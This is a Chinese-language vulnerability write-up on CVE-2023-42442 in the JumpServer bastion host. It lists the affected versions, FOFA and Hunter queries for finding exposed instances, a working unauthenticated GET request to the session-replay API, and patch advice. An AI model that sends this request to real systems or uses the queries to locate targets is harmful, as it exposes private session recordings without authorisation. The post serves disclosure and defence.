JumpServer堡垒机会话回放未授权访问漏洞(CVE-2023-42442)

0x01 前言

免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用!!!

0x02 漏洞描述

JumpServer是一种开源的堡垒机(Bastion Host)和权限管理系统,用于管理和控制远程服务器访问权限。它提供了一种安全的方式,通过跳板机(JumpServer)来管理和监控对目标服务器的访问。

Jumpserver是一款开源的堡垒主机和专业的运维安全审计系统,JumpServer存在未授权访问漏洞(CVE-2023-42442):未经身份验证的远程攻击者利用该漏洞可以访获取敏感信息。JumpServer堡垒机的/api/v1/terminal/sessions/接口由于权限控制不严格,导致可以在未授权的情况下获取到堡垒机的历史会话回放列表,这是官方在公告中声明的身份认证问题。

0x03 影响范围

3.0.0 <= JumpServer <= 3.5.4

3.6.0 <= JumpServer <= 3.6.3

0x04 漏洞环境



fofa:app=“JumpServer”

hunter语法:app.name=“JumpServer”

0x05 漏洞复现







1.访问漏洞环境



2.构造POC

POC (GET)

GET /api/v1/terminal/sessions/ HTTP/1.1

Host: IP:port

User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)

Accept: */*

Connection: Keep-Alive

3.复现

发现有敏感数据,响应成功!!!

发现有敏感数据,响应成功!!!

0x06 修复建议

临时缓解方案

通过网络ACL策略限制访问来源,例如只允许来自特定IP地址或地址段的访问请求。

升级修复方案

官方已发布新版本修复了该漏洞,可在参考链接中的官方GitHub链接下载3.6.4或以上版本使用。